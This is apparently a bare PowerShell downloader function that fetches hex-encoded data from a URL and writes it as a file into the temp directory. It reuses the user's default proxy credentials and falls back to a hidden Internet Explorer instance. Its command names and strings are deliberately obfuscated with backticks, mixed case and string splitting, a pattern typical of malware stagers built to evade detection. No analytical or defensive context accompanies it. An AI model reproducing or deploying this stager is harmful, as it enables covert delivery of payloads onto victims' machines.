 function Download_File
{
[CmdletBinding()]
Param(
[Parameter(Position = 0, Mandatory = $True)]
[String]
$URL,
[Parameter(Position = 1, Mandatory = $True)]
[String]
$Filename
)
$webclient = ne`W-`object System.Net.WebClient
$webclient.Headers.Add(('U'+'se'+'r-Ag'+'ent'),('Mozi'+'l'+'la/4.'+'0+'))
$webclient.Proxy = [System.Net.WebRequest]::DefaultWebProxy
$webclient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$ProxyAuth = $webclient.Proxy.IsBypassed($URL)
if($ProxyAuth)
{
[string]$hexformat = $webClient.DownloadString($URL)
}
else
{
$webClient = N`eW-`object -ComObject InternetExplorer.Application
$webClient.Visible = $false
$webClient.Navigate($URL)
while($webClient.ReadyState -ne 4) { STaRT`-`slE`ep -Milliseconds 100 }
[string]$hexformat = $webClient.Document.Body.innerText
$webClient.Quit()
}
[Byte[]] $temp = $hexformat -split ' '
[System.IO.File]::WriteAllBytes("$env:temp\$Filename", $temp)
}